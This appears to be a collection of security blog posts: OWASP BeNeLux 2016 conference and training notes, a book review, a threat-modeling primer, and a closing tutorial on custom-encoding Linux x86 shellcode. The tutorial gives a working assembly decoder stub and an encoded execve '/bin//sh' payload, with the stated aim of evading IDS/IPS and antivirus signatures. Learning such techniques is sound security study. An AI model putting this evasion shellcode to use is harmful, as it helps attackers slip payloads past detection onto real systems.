(My) OWASP BeNeLux Days 2016 Notes – Conference Day

Here are my quick notes from the OWASP BeNeLux Days 2016  conference day. All the slides can be found on this page.

Gamers, You’re the new Botnets

This presentation was about OWASP_BeNeLux_2016_logohow to educate the teenagers to be aware of the dangers installing cracked video games.

The first part of the presentation was an practical example of what a system containing cracked video games is doing in background:the system was connected to external IP addresses from different countries, various ports were open to the target machine, even an cloud hard drive data backup software it was silently operating.

The second part of the presentation was about a process that could be applied in order to reduce the risk of transforming the pc in a botnet client. This process implied:

  • the use of an intermediary pc on which a scan of the downloaded games could be done.
  • a virtual machine on which the Wireshark is installed. On this VM, the game could be eventually installed.

Top 10 privacy risks in web applications

The goal of this presentation was to present the OWASP Top 10 Privacy Risks Project which have as goal to identify the most important technical and organizational privacy risks for web applications and to propose some mitigations techniques.

The top 10 privacy risks:

  1. Web Application Vulnerabilities
  2. Operator-sided Data Leakage
  3. Insufficient Data Breach Response
  4. Insufficient Deletion of personal data
  5. Non-transparent Policies, Terms and Conditions
  6. Collection of data not required for the primary purpose
  7. Sharing of data with third party
  8. Outdated personal data
  9. Missing or Insufficient Session Expiration
  10. Insecure Data Transfer



LangSec meets State Machines

For me this presentation contained two separate and independent tracks.

The first track was around LANGSEC: Language-theoretic Security The LangSec idea (which sounds very appealing) is to treat all  inputs of an applcation (valid or invalid) as a formal language. In this case then the input validation would be done using a a recognizer for that language.

LangSec principle: no more handwriter parsers but:

  1. precisely defined input languages
  2. generated parsers
  3. complete parsing before processing
  4. keep the input language simple & clear

The second track was around the use of state diagrams in order to detect security flows in different protocols (GSM, SSH). Lot of protocols have states and it is possible to compute the state machine of a protocol using a black box testing approach.

The Tales of a Bug Bounty Hunter

The author is participating to the Facebook Bug Bounty Program and the presentation was about the different security vulnerabilities found in the Instagram application. For each  vulnerability, a detailed description was made.

The most surprising fact was that the impact of the vulnerabilities found was not at all linked to the time/effort spent to find the vulnerabilities :).

OWASP Secure Knowledge Framework (SKF)

The OWASP SKF is intended to be a tool that is used as a guide for building and verifying secure software.

The 4 Core usage of SKF:

  • Security Requirements using OWASP Application Security Verification Standard (ASVS) for development and for third party vendor applications.
  • Security knowledge reference (Code examples/ Knowledge Base items) in PHP and C# (not yet in Java)
  • Security as part of design with the pre-development functionality. The developer can choose the type of functionality taht he wants to implement and SKF will make a reports with all the security hints/infos that he should be aware.
  • Security post-development functionality for verification with the OWASP ASVS

The application is an web application and can be runned on local systems of developers or on a server.

Challenges in Android Malware Detection

A traditional way of malware detection:

  • collect suspicious samples
  • analyze the samples (usually manually)
  • extract the signature

A smarter solution could be that given a set of known malwares + known goodwares + use data mining techniques to detect unknown samples.

The main problem of this approach is that :

  • there are a few small sets of known malwares
  • there are no set of known goodwares

The conclusion is that is very difficult to build the wright set of malwares and goodwares so there is not possible to have an automatic malware detection process.

Serial Killer: Silently Pwning your Java Endpoints

This presentation is about the Java deserialization vulnerability.  Tha authors explains how the vulnerability works, what products/frameworks are affected and also what are the possible mitigations. The best mitigations is to not use at all the serialization/deserialization process and/or replace it by JSON or XML.

The slides of this presentation can be found here.

(My) OWASP BeNeLux Days 2016 Notes – Training Day

Here are my quick notes from the OWASP BeNeLux Days 2016 (#owaspbnl16) training day on threat modeling presented by Sebastien Deleersnyder. All the training slides can be found OWASP_BeNeLux_2016_logohere.

Definition of threat modeling:  activity of identifying and managing application threats. Threat Modeling should be ideally done on requirements phase of the project. The goal of threat modeling is to uncover flaws in the design of different features.

Threat modeling stages:

  • diagram
    • usually the Data Flow Diagrams are used.
    • different diagram layers
      • context diagram – very high level; entire component
      • level 1 diagram – high level, one per feature
      • level 2 diagram – detailed sub-components
  • identify threats
    • identification can be done using the STRIDE Threat Model
    • rank the threats by risk, to be sure that you are focus on mitigating the most important ones.
    • how the STRIDE elements are applied to each element of the Data flow Diagram:STRIDE_on_DFD
  • mitigate the threats
    • mitigation advice : keep it simple and do not reinvent the wheel.
    • leverage proven best practices
  • validate
    • does the diagram match final code ?
    • is each threat mitigated ?

The training also had some hands-on exercises. I just upload here the last exercise representing the STRIDE analysis of an Internet of Things (IoT) deployment:

DFD with Stride Example

Some tools that can be used to help:

For me the training was a very good introduction to threat modeling and contained a lot of “from the tranches” tips and advices.

Book review: Software Security: Building Security in – Part I: Software Security Fundamentals

This is a review of the first part of the Software Security: Building Security in book.

Chapter 1: Defining a disciplineSecuritySoftwareBookCover

This chapter lands out the landscape for the entire book; the author presents his view on the today challenges in having secure holes free software.
In the today world, the software is everywhere, from microwaves oven to nuclear power-stations, so the “old view” of seeing the software applications as “black boxes” than can be protected using firewalls and IDS/IPS it’s not valid anymore.

And just to make the problem even harder, the computing systems and the software applications are more and more interconnected must be extensible and have more and more complex features.

The author propose a taxonomy of the security problems that can be affected the software applications:

  • defect: a defect is a problem that may lie dormant in software only to surface in a fielded system with major consequences.
  • bug: an implementation-level software problem; only fairy simple implementations errors. A large panel of tools are capable to detect a range of implementation bugs.
  • flaw: a problem at a deeper level; a flow is something that can be present at the code level but it can be also present or absent at the design level. What is very important to remark is that the automated technologies to detect design-level flows do not yet exist, through manual risk-analysis can identity flows.
  • risk: flaws and bugs lead to risk. Risk capture the chance that a flaw or a bug will impact the purpose of a software.

In order to solve the problem of the software security, the author propose a cultural shift based on three pillars: applied risk management, software security touchpoints and knowledge.

Pillar 1 Applied Risk Management

For the author under the risk management names there 2 different parts; the application of risk analysis at the architectural level (also known as threat modeling or security design analysis or architectural risk analysis) and tracking and mitigating risks as a full life-cycle activity (the author call this approach, the risk management framework – RMF).

Pillar 2 Software security Touchpoints.

Touchpoint it’s just a fancy word for “best practices”. Today there are best practices for design and coding of software system and as the security became a property of a software system, then best practices should also be used to tackle the security problems.Here are the (seven) touch points and where exactly are applied in the development process.

Security Touchpoints

The idea is to introduce as deeply as possible the touch points in the development process. The part 2 of the book is dedicated to the touchpoints.

Pillar 3 Knowledge

For the author the knowledge management and training should play a central role in encapsulation and sharing the security knowledge.The software security knowledge can be organized into seven knowledge catalogs:

  • principles
  • guideline
  • rules
  • vulnerabilities
  • exploits
  • attack patterns
  • historical risks

How to build the security knowledge is treated in the part 3 of the book.

Chapter 2: A risk management framework

This chapter presents in more details a framework to mitigate the risks as a full lifecycle activity; the author calls this framework the RMF (risk Management Framework).

The purpose of the RMF is to allow a consistent and repeatable expert-driven approach to risk management but the main goal is to find, rank, track and understand the software security risks and how these security risks can affect the critical business decisions.

Risk Management Analysis steps

The RMF consists of five steps:

  1. understand the business context The goal of this step is describe the business goals in order to understand the     types of software risks to care about.
  2. identify the business and technical risks. Business risk identification helps to define and steer the use of particular technological methods for measuring and mitigating software risk.The technical risks should be identified and mapped (through business risk) to business goals.
  3. synthesize and rank the risks. The ranking of the risks should take in account which business goals are the most important, which business goals are immediately threatened and how the technical risks will impact the business.
  4. define a risk mitigation strategy. Once the risks have been identified, the mitigation strategy should take into account cost, implementation time, likelihood of success and the impact
  5. carry out required fixes and validate that they are correct. This step represents the execution of the risk mitigation strategy; some metrics should be defined to measure the progress against risks, open risks remaining.

Even if the framework steps are presented sequentially, in practice the steps can overlap and can occur in parallel with standards software development activities. Actually the RMF can be applied at several different level; project level, software lifecycle phase level, requirement analysis, use case analysis level.

Threat Modeling for mere mortals

This ticket is an introduction to the threat modeling in the context of software development.

Definition

In the context of the IT security, threat modeling is a structured approach that enables you to identify, quantify, and (eventually) address the security risks associated with an application.

A more formal definition

 For somebody having the security mindset the previous definition might be not very formal; let’s try a new definition but before let’s introduce some new definitions:

  • asset  – an asset is what it must be protected. In the context of software, it could be the infrastructure, the software installed, the user data.
  • vulnerability – a vulnerability is a weakness that can be present in one of the assets.
  • threat – anything that can exploit a vulnerability and obtain, damage, or destroy an asset.
  • risk – the potential for loss, damage or destruction of an asset as a result of a threat exploiting a vulnerability.

So, the threat modeling (also sometimes called risk analysis or architectural risk analysis) is the process integrated in the SDLC (Software Development Life Cycle) having as goal to find and address (mitigate, eliminate, transfer or accept) all possible risks for a specific software functionality.

The threat modeling should be applied in the SDLC as early as possible, ideally in the requirements phase (the earliest the problems will be found the easiest would be to fix) and could even modify or adjust the requirements.

The threat modeling process

The threat modeling process have 3 phases:

  1. model the system for which you want to find the threats.
  2. find the threats.
  3. address each threat found in the previous step.

1. Model the system

The goal is to have a diagram representing the system under process. In the specialized literature, the Data Flow Diagrams are very often used because it easily represent all interaction points that an adversary can leverage to attack a system and also show how data moves through the system. The diagram could be improved adding “trust boundaries”, boundaries where data changes its level of “trust”.

2. Find the threats

After having a diagram of the system then you can ask how an attacher could attack the system. There are different approached that can be used to find “what can go wrong”:

  • STRIDE –this methodology (created by Microsoft) classifies threats into 6 groups:Spoofing, Tampering, Repudiation,
    Information Disclosure, Denial of Service and Elevation of Privilege.
    Threat Modeling is executed by looking at each component of the system and determines if any threats that fall into these categories exist for that component and its relationships to the rest of the system.
  • Threat/Attack libraries – libraries containing common and already known attacks. Threat library can be a quick way to take advantage of industry security knowledge (helping teams that lack sufficient knowledge themselves). Some examples of Threat libraries: OWASP Top Ten, CAPEC, CWE.
  •  Misuse cases – These cases should be derived from the requirements of the system, and illustrate ways in which protective measures could be bypassed, or areas where there are none.

3. Addressing the threats

Once identified,each threat must be evaluated according to the risk attached to it (using a risk rating system such as Common Vulnerability Scoring System), the resources available,the business case and the system requirements.

This will help prioritize the order in which threats should be addressed during development, as well as the costs involved in the mitigation  (if you decide to mitigate it).

Not all the treats can be mitigated. It is also possible to decide that some of them should be eliminated (meaning that the feature of the functionality that if affected should be removed), transfered (let somebody or something else to handle the risk) or accepted (accept the risk that could happen).

If you want to go further

If you want to go further and dig deeper hare are some links that I found useful:

How to write a (Linux x86) custom encoded shellcode

Goal

Very often the shellcode authors will try to obfuscate the shellcode in order to bypass the ids/ips or the anti-viruses. This kind of shellcode is often call an “encoded shellcode”.  The goal of this ticket is to propose an (rather simple) encoding schema and the decoding part written in assembler.

What is an encoded shellcode

An encoded shellcode is a shellcode that have the payload encoded in order to escape the signature based detection. To work correctly the shellcode must initially decode the payload and then execute it. For a very basic example you can check the A Poor Man’s Shellcode Encoder / Decoder video.

(My) custom encoder

The encoding schema that I propose is the following one:

  • the payload is split in different blocks of random size between 1 and 9 bytes.
  • the first octet of each block represents the size of the original block.
  • the last character of the last block is a special character represented a terminal (0xff).

Supposing that the payload is something like:

0xaa,0xbb,0xcc,0xdd,0xee

One possible encoding version could be:

0x02,0xaa,0xbb,0x01,0xcc,0x03,0xdd,0xee,0xff

or

0x04,0xaa,0xbb,0xcc,0xdd,0x02,0xee,0xff

or

0x09,0xaa,0xbb,0xcc,0xdd,0xee,0xff

If you want to play with this encoding schema you can use the Random-Insertion-Encoder.py program that will write to the console the encoded shellcode for a specific shellcode.

(My) custom decoder

So, initially the payload will be encoded (with the custom shema) and when the shellcode is executed, in order to have a valid payload, the decoder should be executed. The decoder will decode the payload and then pass the execution to the payload.

The first problem that the decoder should solve is to find the memory address of the encoded payload. In order to do this, we will use the “Jump Call Pop” mechanism explained in the Introduction to Linux shellcode writing (Part 2) (paragraph 5.1 ).

The  skeleton of the decoder will look like:

global _start 
section .text
_start:
 jmp short call_shellcode
decoder:
 ; the top of the stack contains the
 ; address of the EncodedShelcode
 
 ; decoder code
call_shellcode:
 call decoder
 EncodedShellcode: db 0x06,.........,0xff

 A few words before showing you the code of the decoder. The decoder basically moves bytes from the right toward the left and skip the first byte of each block until the terminal byte is found. For the move of the bytes the lodsb and stosb instructions are used. These instructions are using the ESI (lodsb) and EDI (stosb) registers, so you can see ESI as a source register and EDI as a destination register.

The DL register is used as block bytes counter and the CL register contains the content of the first byte of each block. So, in order to know if all the bytes of a block had been copied a comparison between DL and CL is done.

A special care should be take before the ESI register is incremented; either manually or automatically by the lodsb instruction. A check should be done if the ESI points to the terminator byte and stop the copy otherwise the decoder will try to read memory locations that do not have access (and the program will stop with a core dumped exception).

So, here is the code of the decoder:

global _start 
section .text
_start:
 jmp short call_shellcode

decoder:
 ;get the adress of the shellcode
 pop esi

 ;allign edi and esi
 lea edi, [esi]

handle_next_block:
 ;check that the esi do not point
 ;to the terminator byte
 xor ecx,ecx
 mov cl, byte[esi]
 mov bl , cl
 xor bl, 0xff

 ;if esi points to terminator byte
 ;then execute the shellcode
 jz short EncodedShellcode

 ;otherwise then ship next byte
 ;because it's the first byte
 ;of the block and it contains
 ;the number of bytes that
 ;the block contains.
 inc esi
 
 ;dl it is used to count the
 ;number of bytes from a block
 ;already copied
 xor edx, edx
 
handle_next_byte:
 ;check that the esi do not point
 ;to the terminator byte
 mov bl, [esi]
 xor bl, 0xff
 
 ;if esi points toterminator byte
 ;then execute the shellcode
 jz short EncodedShellcode
 
 ;otherwise copy the byte pointed by
 ;esi to the location pointed by edi;
 ;esi is automatically incremented by
 ;the lodsb and edi by stosb
 lodsb
 stosb
 
 ;one more byte of the block had been copied
 ;so increment the counter
 inc dl
 
 ;check that all the bytes of the block
 ;have been copied;
 ;cl contains the first byte of the block
 ;representing the number of bytes of the
 ;block and dl contains the number of
 ;block bytes already copied
 cmp cl, dl
 
 ;if not zero then not all the block bytes
 ;have been copied
 jnz handle_next_byte
 
 ;otherwise go to the next block
 jmp handle_next_block
call_shellcode:
 call decoder
 EncodedShellcode: db 0x06,0x31,0xc0,0x50,0x68,0x2f,0x2f,0x09,0x73,0x68,0x68,0x2f,0x62,0x69,0x6e,0x89,0xe3,0x01,0x50,0x07,0x89,0xe2,0x53,0x89,0xe1,0xb0,0x0b,0x01,0xcd,0x09,0x80,0xff

How to test the shellcode

In order to test the shellcode you must follow the next steps:

All the source codes presented in this ticket can be found here: gitHub.

Bibliography